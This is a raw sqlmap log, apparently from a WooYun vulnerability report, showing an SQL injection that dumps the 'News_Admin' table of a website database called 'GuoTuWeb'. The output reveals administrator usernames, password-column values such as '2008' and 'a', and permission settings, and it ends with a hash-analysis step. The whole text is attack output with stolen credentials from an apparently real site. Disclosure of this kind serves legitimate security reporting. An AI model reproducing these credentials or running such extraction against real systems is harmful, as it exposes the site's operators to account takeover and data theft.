 管理员: sqlmap
[00:01:55] [INFO] fetching columns for table 'News_Admin' in database 'GuoTuWeb'
[00:01:57] [INFO] the SQL query used returns 8 entries
[00:01:58] [INFO] retrieved: "Admin_ID","tinyint"
[00:01:59] [INFO] retrieved: "Admin_Level","tinyint"
[00:02:00] [INFO] retrieved: "Admin_Name","nvarchar"
[00:02:01] [INFO] retrieved: "Admin_Password","varchar"
[00:02:02] [INFO] retrieved: "Admin_RightValue","varchar"
[00:02:06] [INFO] retrieved: "Admin_State","bit"
[00:02:07] [INFO] retrieved: "Admin_UserName","varchar"
[00:02:08] [INFO] retrieved: "News_RightValue","varchar"
[00:02:08] [INFO] fetching entries for table 'News_Admin' in database 'GuoTuWeb'
[00:02:10] [INFO] the SQL query used returns 13 entries
[00:02:11] [INFO] retrieved: "10","0"," ","2011"," ","1","gt_yg"," "
[00:02:21] [INFO] retrieved: "10","0"," ","2011"," ","1","gt_yg"," "
[00:02:23] [INFO] retrieved: "11","0"," ","2011"," ","1","gt_tz"," "
[00:02:26] [INFO] retrieved: "12","0"," ","2011"," ","1","gt_hy"," "
[00:02:28] [INFO] retrieved: "13","0"," ","2011"," ","1","gt_gl"," "
[00:02:29] [INFO] retrieved: "14","0"," ","2011"," ","1","gt_lq"," "
[00:02:30] [INFO] retrieved: "15","0"," ","2011"," ","1","gt_zy"," "
[00:02:31] [INFO] retrieved: "2","1","admin","a","1 ,2 ,3 ,4 ,5 ,6 ,7 ,9 ,11"...
[00:02:32] [INFO] retrieved: "3","2","办公室","2008","1 ,2 ,3 ,7 ,11","1","gt_cq
...
[00:02:33] [INFO] retrieved: "4","0","政工科","2008","1 ,2 ,3 ,7","1","gt_nj","3
...
[00:02:34] [INFO] retrieved: "6","0","法制科","2008","1 ,2 ,3 ,7","1","gt_kq","3
...
[00:02:35] [INFO] retrieved: "8","0"," ","2011"," ","1","gt_xr"," "
[00:02:36] [INFO] retrieved: "9","0"," ","2011"," ","1","gt_dtx"," "
[00:02:36] [INFO] analyzing table dump for possible password hashes
Database: GuoTuWeb
半:
www.wooyun.org